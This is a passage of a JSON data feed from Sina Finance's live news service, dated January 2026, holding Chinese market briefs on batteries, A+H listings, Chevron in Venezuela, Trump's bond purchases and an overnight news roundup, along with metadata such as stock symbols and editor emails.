10f\u5473\u7740\u5168\u56fa\u6001\u7535\u6c60\u4ea7\u4e1a\u5df2\u4ece\u5355\u7eaf\u7684\u6280\u672f\u7814\u53d1\u9636\u6bb5\uff0c\u8fc8\u5411\u5168\u56fa\u6001\u7535\u6c60\u5de5\u7a0b\u5316\u9a8c\u8bc1\u7684\u5173\u952e\u671f\u3002\uff08\u4e0a\u6d77\u8bc1\u5238\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4618632:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:58:18","update_time":"2026-01-17 07:58:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"02238\",\"key\":\"\\u5e7f\\u6c7d\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sh601238\",\"key\":\"\\u5e7f\\u6c7d\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sz002594\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"},{\"market\":\"us\",\"symbol\":\"byddf\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"},{\"market\":\"us\",\"symbol\":\"byddy\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3372204.shtml\",\"docid\":\"nhhqhwf3372204\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3372204.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618628,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8d85\u516d\u6210\u673a\u6784\u8c03\u7814\u80a1\u672c\u5468\u80a1\u4ef7\u4e0a\u6da8\u3011\u672c\u5468\uff081\u670812\u65e5\u20141\u670816\u65e5\uff09\u5171\u6709115\u5bb6\u4e0a\u5e02\u516c\u53f8\u63a5\u53d7\u673a\u6784\u8c03\u7814\u3002\u4ece\u8d5a\u94b1\u6548\u5e94\u770b\uff0c\u8d85\u516d\u6210\u673a\u6784\u8c03\u7814\u80a1\u672c\u5468\u80a1\u4ef7\u4e0a\u6da8\uff0c\u5176\u4e2d\u5e1d\u79d1\u80a1\u4efd\u7d2f\u8ba1\u6da843.13%\uff1b\u5229\u6b27\u80a1\u4efd\u6da839.41%\uff1b\u4e16\u5609\u79d1\u6280\u5b9e\u73b02\u8fde\u677f\uff0c\u6da832.39%\uff1b\u77f3\u57fa\u4fe1\u606f\u3001\u94a7\u8fbe\u80a1\u4efd\u3001\u5408\u5408\u4fe1\u606f\u3001\u6d77\u5929\u745e\u58f0\u7b49\u6da8\u8d8520%\u3002","multimedia":"","commentid":"live:finance-152-4618628:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:51:57","update_time":"2026-01-17 07:51:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300842\",\"key\":\"\\u5e1d\\u79d1\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz002131\",\"key\":\"\\u5229\\u6b27\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz002796\",\"key\":\"\\u4e16\\u5609\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002153\",\"key\":\"\\u77f3\\u57fa\\u4fe1\\u606f\"},{\"market\":\"cn\",\"symbol\":\"sz002865\",\"key\":\"\\u94a7\\u8fbe\\u80a1\\u4efd\"},{\"market\":\"hk\",\"symbol\":\"02865\",\"key\":\"\\u94a7\\u8fbe\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sh688615\",\"key\":\"\\u5408\\u5408\\u4fe1\\u606f\"},{\"market\":\"cn\",\"symbol\":\"sh688787\",\"key\":\"\\u6d77\\u5929\\u745e\\u58f0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3371016.shtml\",\"docid\":\"nhhqhwf3371016\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3371016.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618627,"zhibo_id":152,"type":0,"rich_text":"\u3010\u660e\u661f\u516c\u53f8\u63a8\u8fdb\u8d74\u6e2f\u4e0a\u5e02 AH\u6ea2\u4ef7\u6307\u6570\u5c0f\u5e45\u6ce2\u52a8\u4f30\u503c\u5dee\u8ddd\u6536\u7a84\u30112025\u5e74\u56db\u5b63\u5ea6\u4ee5\u6765\uff0cA\u80a1\u516c\u53f8\u8d74\u6e2f\u4e0a\u5e02\u518d\u6380\u5c0f\u9ad8\u6f6e\uff0cA+H\u677f\u5757\u603b\u5171\u65b0\u589e\u4e8610\u5bb6\u516c\u53f8\uff0c\u5305\u62ec\u4eca\u5e74\u4e0a\u5e02\u7684\u5146\u6613\u521b\u65b0\u548c\u8c6a\u5a01\u96c6\u56e2\u3002\u6b64\u5916\uff0c\u9f99\u65d7\u79d1\u6280\u5df2\u5728\u8fdb\u884c\u62db\u80a1\uff0c\u6f9c\u8d77\u79d1\u6280\u3001\u5fb7\u8d5b\u897f\u5a01\u3001\u4e1c\u9e4f\u996e\u6599\u3001\u56fd\u6069\u80a1\u4efd\u7b49\u516c\u53f8\u4e5f\u5728\u52a0\u901f\u63a8\u8fdb\u4e0a\u5e02\u3002\u603b\u4f53\u6765\u770b\uff0c\u8fd1\u671f\u79d1\u6280\u3001\u6d88\u8d39\u3001\u9ad8\u7aef\u5236\u9020\u7b49\u677f\u5757\u7684\u660e\u661f\u516c\u53f8\u6210\u4e3a\u4e3b\u529b\u519b\u3002\u503c\u5f97\u5173\u6ce8\u7684\u662f\uff0c\u8fd9\u80a1\u70ed\u6f6e\u52a0\u5f3a\u4e86\u4e24\u5730\u8d44\u672c\u5e02\u573a\u7684\u8054\u52a8\uff0c\u4e5f\u4f7fAH\u80a1\u6ea2\u4ef7\u6c34\u5e73\u7684\u5206\u5316\u6210\u4e3a\u5e02\u573a\u5173\u6ce8\u7126\u70b9\u3002\u81ea2025\u5e74\u4ee5\u6765\uff0cAH\u80a1\u6ea2\u4ef7\u6307\u6570\u5448\u73b0\u4e0b\u964d\u8d8b\u52bf\uff0c\u8fd9\u662f\u7531\u4e8e\u4f18\u8d28A\u80a1\u516c\u53f8\u8d74\u6e2f\u4e0a\u5e02\u63d0\u5347\u4e86\u6e2f\u80a1\u5e02\u573a\u7684\u6d41\u52a8\u6027\uff0c\u51cf\u5c11\u4e86H\u80a1\u56e0\u6d41\u52a8\u6027\u4e0d\u8db3\u5bfc\u81f4\u7684\u6298\u4ef7\uff0c\u8fdb\u800c\u6536\u7a84\u4e86\u4e24\u5730\u4f30\u503c\u5dee\u8ddd\u3002\u800c\u8fd1\u4e09\u4e2a\u6708\u6765\uff0cAH\u80a1\u6ea2\u4ef7\u6307\u6570\u5448\u73b0\u5c0f\u5e45\u6ce2\u52a8\u7684\u6001\u52bf\uff0c1\u670816\u65e5\u6536\u62a5120.43\u70b9\uff0c\u76f8\u8f83\u53bb\u5e74\u5e95\u4f4e\u4f4d115.44\u70b9\u7565\u6709\u4e0a\u5347\uff0c\u53cd\u6620\u8fd1\u671fA\u80a1\u8d70\u52bf\u76f8\u5bf9\u8f83\u5f3a\u3002\u4e0d\u8fc7\uff0c\u4e2a\u80a1\u65b9\u9762\u4ecd\u7136\u5206\u5316\u663e\u8457\u3002","multimedia":"","commentid":"live:finance-152-4618627:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:51:20","update_time":"2026-01-17 07:51:20","is_need_check":"1","check_time":"2026-01-17 07:51:29","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"520900\",\"key\":\"AH\\u6ea2\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sh603986\",\"key\":\"\\u5146\\u6613\\u521b\\u65b0\"},{\"market\":\"hk\",\"symbol\":\"03986\",\"key\":\"\\u5146\\u6613\\u521b\\u65b0\"},{\"market\":\"cn\",\"symbol\":\"sh603501\",\"key\":\"\\u8c6a\\u5a01\\u96c6\\u56e2\"},{\"market\":\"hk\",\"symbol\":\"00501\",\"key\":\"\\u8c6a\\u5a01\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sh603341\",\"key\":\"\\u9f99\\u65d7\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"09611\",\"key\":\"\\u9f99\\u65d7\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sh688008\",\"key\":\"\\u6f9c\\u8d77\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002920\",\"key\":\"\\u5fb7\\u8d5b\\u897f\\u5a01\"},{\"market\":\"cn\",\"symbol\":\"sh605499\",\"key\":\"\\u4e1c\\u9e4f\\u996e\\u6599\"},{\"market\":\"cn\",\"symbol\":\"sz002768\",\"key\":\"\\u56fd\\u6069\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3370872.shtml\",\"docid\":\"nhhqhwf3370872\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3370872.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618620,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u80fd\u6e90\u90e8\u957f\uff1a\u7f8e\u56fd\u6b63\u8fc5\u901f\u6269\u5927\u96ea\u4f5b\u9f99\u5728\u59d4\u5185\u745e\u62c9\u7684\u8bb8\u53ef\u8303\u56f4\u3011\u7f8e\u56fd\u80fd\u6e90\u90e8\u957f\u514b\u91cc\u65af-\u8d56\u7279\uff08Chris Wright\uff09\u5468\u4e94\u8868\u793a\uff0c\u7f8e\u56fd\u6b63\u5728\u5c3d\u5feb\u6279\u51c6\u96ea\u4f5b\u9f99\u516c\u53f8\uff08Chevron\uff09\u6269\u5927\u5728\u59d4\u5185\u745e\u62c9\u7684\u77f3\u6cb9\u751f\u4ea7\u8bb8\u53ef\u3002 \u8d56\u7279\u8bf4\uff0c\u7f8e\u56fd\u8ba1\u5212\u8ba9\u96ea\u4f5b\u9f99\u516c\u53f8\u7528\u73b0\u91d1\u800c\u4e0d\u662f\u539f\u6cb9\u8865\u507f\u59d4\u5185\u745e\u62c9\u653f\u5e9c\uff0c\u8fd9\u5c06\u4f7f\u8be5\u516c\u53f8\u80fd\u591f\u51fa\u552e\u5176\u5728\u59d4\u5185\u745e\u62c9\u751f\u4ea7\u7684\u6240\u6709\u77f3\u6cb9\u3002 \u201c\u4ed6\u5728\u7f8e\u56fd\u80fd\u6e90\u90e8\u603b\u90e8\u63a5\u53d7\u7b80\u77ed\u91c7\u8bbf\u65f6\u8bf4\uff1a\u201d\u56e0\u6b64\uff0c\u4ed6\u4eec\u4e5f\u7acb\u5373\u6210\u4e3a\u53e6\u4e00\u4e2a\u539f\u6cb9\u9500\u552e\u5546\u3002\u96ea\u4f5b\u9f99\u516c\u53f8\u6ca1\u6709\u7acb\u5373\u56de\u5e94\u7f6e\u8bc4\u8bf7\u6c42\u3002","multimedia":"","commentid":"live:finance-152-4618620:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:35:59","update_time":"2026-01-17 07:35:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\\u96ea\\u4f5b\\u9f99\"},{\"market\":\"us\",\"symbol\":\"useg\",\"key\":\"\\u7f8e\\u56fd\\u80fd\\u6e90\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwh0097703.shtml\",\"docid\":\"nhhqhwh0097703\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwh0097703.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618618,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7279\u6717\u666e\u8d2d\u5165100\u4e07\u7f8e\u5143\u5948\u98de\u3001\u534e\u7eb3\u5144\u5f1f\u76f8\u5173\u503a\u5238\u3011\u636e\u767d\u5bab\u4e8e\u4e0a\u5468\u4e94\u53d1\u5e03\u7684\u8d22\u52a1\u62ab\u9732\u6587\u4ef6\u663e\u793a\uff0c\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u4e8e12\u670812\u65e5\u548c16\u65e5\u8d2d\u5165Netflix\uff08\u5948\u98de\uff09\u4ee5\u53ca\u63a2\u7d22\u9891\u9053\u7684\u503a\u5238\u3002\u63a2\u7d22\u9891\u9053\u5df2\u4e8e2022\u5e74\u4e0e\u534e\u7eb3\u5a92\u4f53\u5408\u5e76\uff0c\u7ec4\u5efa\u4e3a\u534e\u7eb3\u5144\u5f1f\u63a2\u7d22\u516c\u53f8\u3002 \u7279\u6717\u666e\u8d2d\u5165\u8fd9\u6279\u503a\u5238\u7684\u91d1\u989d\u5728100\u4e07\u81f3200\u4e07\u7f8e\u5143\u4e4b\u95f4\u3002\u800c\u5728\u4ed6\u4e8e\u5f53\u65e5\u62ab\u9732\u7684\u603b\u6295\u8d44\u989d\u4e2d\uff0c\u8fd9\u90e8\u5206\u4ec5\u5360\u5f88\u5c0f\u6bd4\u4f8b\u2014\u2014\u5176\u62ab\u9732\u7684\u603b\u6295\u8d44\u89c4\u6a21\u7ea6\u4e3a1\u4ebf\u7f8e\u5143\uff0c\u4e14\u5927\u90e8\u5206\u6295\u5411\u4e86\u5e02\u653f\u503a\u5238\u3002\u4e00\u540d\u4e0d\u613f\u900f\u9732\u59d3\u540d\u7684\u767d\u5bab\u5b98\u5458\u5728\u62ab\u9732\u76f8\u5173\u7ec6\u8282\u65f6\u8868\u793a\uff0c\u7279\u6717\u666e\u7684\u6295\u8d44\u51b3\u7b56\u5e76\u975e\u7531\u5176\u672c\u4eba\u4f5c\u51fa\u3002 \u8be5\u5b98\u5458\u79f0\uff1a\u201c\u7279\u6717\u666e\u7684\u80a1\u7968\u53ca\u503a\u5238\u6295\u8d44\u7ec4\u5408\u7531\u7b2c\u4e09\u65b9\u91d1\u878d\u673a\u6784\u72ec\u7acb\u7ba1\u7406\u3002\u65e0\u8bba\u662f\u603b\u7edf\u672c\u4eba\uff0c\u8fd8\u662f\u5176\u5bb6\u65cf\u4efb\u4f55\u6210\u5458\uff0c\u5747\u65e0\u6743\u5c31\u6295\u8d44\u7ec4\u5408\u7684\u914d\u7f6e\u65b9\u5411\u3001\u6295\u8d44\u6807\u7684\u4e70\u5356\u65f6\u673a\u4f5c\u51fa\u6307\u4ee4\u3001\u65bd\u52a0\u5f71\u54cd\u6216\u63d0\u4f9b\u610f\u89c1\u3002\u201d\uff08\u73af\u7403\u5e02\u573a\u64ad\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4618618:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:32:23","update_time":"2026-01-17 07:32:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nflx\",\"key\":\"\\u5948\\u98de\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwh0096903.shtml\",\"docid\":\"nhhqhwh0096903\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwh0096903.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618616,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u8d2d\u4e70100\u4e07\u7f8e\u5143\u5948\u98de\u548c\u534e\u7eb3\u5144\u5f1f\u63a2\u7d22\u516c\u53f8\u7684\u503a\u5238\u3002\u6b64\u4e3e\u662f\u5728\u5ba3\u5e03\u4e24\u5bb6\u516c\u53f8\u6709\u671b\u5408\u5e76\u7684\u6d88\u606f\u4e4b\u540e\u3002","multimedia":"","commentid":"live:finance-152-4618616:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:23:39","update_time":"2026-01-17 07:23:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nflx\",\"key\":\"\u5948\u98de\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\u503a\u5238\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\u503a\u5238\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618613,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\uff1a\u4e0e\u7535\u7f51\u8fd0\u8425\u5546\u3001\u516c\u7528\u4e8b\u4e1a\u516c\u53f8\u53ca\u5408\u4f5c\u4f19\u4f34\u643a\u624b\u5408\u4f5c\uff0c\u786e\u4fdd\u7535\u7f51\u505a\u597d\u51c6\u5907\u4ee5\u6ee1\u8db3\u672a\u6765\u9700\u6c42\uff0c\u4e14\u6210\u672c\u4e0d\u4f1a\u8f6c\u5ac1\u7ed9\u7535\u529b\u7528\u6237\u3002","multimedia":"","commentid":"live:finance-152-4618613:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:06:27","update_time":"2026-01-17 07:06:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\u4e9a\u9a6c\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618612,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\uff1a\u4e9a\u9a6c\u900a\u6b63\u5728\u627f\u62c5\u6211\u4eec\u7684\u5168\u90e8\u80fd\u6e90\u6210\u672c\uff0c\u5e76\u81f4\u529b\u4e8e\u786e\u4fdd\u6211\u4eec\u7684\u6570\u636e\u4e2d\u5fc3\u4e0d\u4f1a\u589e\u52a0\u6d88\u8d39\u8005\u7684\u7535\u8d39\u652f\u51fa\u3002","multimedia":"","commentid":"live:finance-152-4618612:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:06:24","update_time":"2026-01-17 07:06:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\u4e9a\u9a6c\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618607,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u56fd\u9632\u90e8\u5ba3\u5e03\uff0c\u6ce2\u97f3\u516c\u53f8\u3001\u6d1b\u514b\u5e0c\u5fb7\u516c\u53f8\u548cBAE\u7cfb\u7edf\u516c\u53f8\u83b7\u5f97\u56fd\u9632\u5fae\u7535\u5b50\u6d3b\u52a8\u5408\u540c\u3002","multimedia":"","commentid":"live:finance-152-4618607:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:49:36","update_time":"2026-01-17 06:49:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"us\",\"symbol\":\"lmt\",\"key\":\"\\u6d1b\\u514b\\u5e0c\\u5fb7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3357440.shtml\",\"docid\":\"nhhqhwf3357440\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3357440.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618603,"zhibo_id":152,"type":0,"rich_text":"\u30101\u670817\u65e5\u9694\u591c\u8981\u95fb\u4e00\u89c8\u3011\n1\u3001\u7279\u6717\u666e\u8868\u6001\u4e0d\u613f\u63d0\u540d\u54c8\u585e\u7279\u51fa\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\uff0c\u5e02\u573a\u8f6c\u800c\u770b\u597d\u6c83\u4ec0\uff0c\u964d\u606f\u62bc\u6ce8\u968f\u4e4b\u964d\u6e29\u3002\n2\u3001\u7279\u6717\u666e\uff1a\u5982\u679c\u5404\u56fd\u5728\u683c\u9675\u5170\u95ee\u9898\u4e0a\u201c\u4e0d\u914d\u5408\u201d\uff0c\u53ef\u80fd\u52a0\u6536\u5173\u7a0e\u3002\n3\u3001OpenAI\u8ba1\u5212\u9996\u6b21\u5f00\u59cb\u5728ChatGPT\u4e2d\u6d4b\u8bd5\u5e7f\u544a\uff0c\u8be5\u516c\u53f8\u6b63\u5bfb\u6c42\u589e\u52a0\u6536\u5165\u7684\u65b0\u9014\u5f84\u3002\n4\u3001\u7f8e\u56fd\u52a0\u5dde\u603b\u68c0\u5bdf\u957f\u53d1\u51fd\uff0c\u8981\u6c42xAI\u505c\u6b62\u5236\u4f5c\u6df1\u5ea6\u4f2a\u9020\u5185\u5bb9\u3002\n5\u3001\u7f8e\u56fd\u80fd\u6e90\u90e8\u5468\u4e94\u8868\u793a\uff0c\u7f8e\u56fd\u653f\u5e9c\u76ee\u524d\u5e76\u672a\u8003\u8651\u901a\u8fc7\u4ee5\u59d4\u5185\u745e\u62c9\u539f\u6cb9\u4e0e\u7f8e\u56fd\u6cb9\u4f01\u8fdb\u884c\u6362\u6cb9\u6765\u8865\u5145\u6218\u7565\u77f3\u6cb9\u50a8\u5907\u3002\n6\u3001\u6469\u6839\u58eb\u4e39\u5229\u7684\u4e00\u9879\u7efc\u5408\u8c03\u67e5\u663e\u793a\uff0c\u4eba\u5de5\u667a\u80fd\u6b63\u5728\u52a0\u901f\u5168\u7403\u5173\u952e\u884c\u4e1a\u7684\u5c31\u4e1a\u5c97\u4f4d\u51cf\u5c11\uff0c\u4e94\u5927\u884c\u4e1a\u7684\u804c\u4f4d\u5e73\u5747\u51c0\u51cf\u5c11\u4e864%\uff0c\u8fd9\u4e00\u53d8\u5316\u8d85\u8fc7\u4e86\u4e13\u5bb6\u7684\u9884\u6d4b\uff0c\u5e76\u5411\u5168\u7403\u52b3\u52a8\u529b\u5e02\u573a\u53d1\u51fa\u4e86\u9884\u8b66\u4fe1\u53f7\u3002\n7\u3001\u6469\u6839\u5927\u901a\u8d85\u8d8aDimensional \u6210\u4e3a\u5168\u7403\u6700\u5927\u7684\u4e3b\u52a8\u578bETF\u516c\u53f8\u3002\n8\u3001\u6b27\u76df\u822a\u7a7a\u5b89\u5168\u5c4016\u65e5\u53d1\u5e03\u51b2\u7a81\u5730\u533a\u4fe1\u606f\u901a\u62a5\uff0c\u5efa\u8bae\u822a\u7a7a\u8fd0\u8425\u5546\u505c\u6b62\u5728\u4f0a\u6717\u7a7a\u57df\u6240\u6709\u9ad8\u5ea6\u7684\u98de\u884c\u6d3b\u52a8\u3002\n9\u3001\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u5728\u767d\u5bab\u8868\u793a\uff0c\u4ed6\u201c\u8bf4\u670d\u4e86\u81ea\u5df1\u201d\u6682\u7f13\u5bf9\u4f0a\u6717\u91c7\u53d6\u519b\u4e8b\u884c\u52a8\u3002","multimedia":"","commentid":"live:finance-152-4618603:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-17 06:44:02","update_time":"2026-01-17 06:44:14","is_need_check":"0","check_time":"1970-01-01 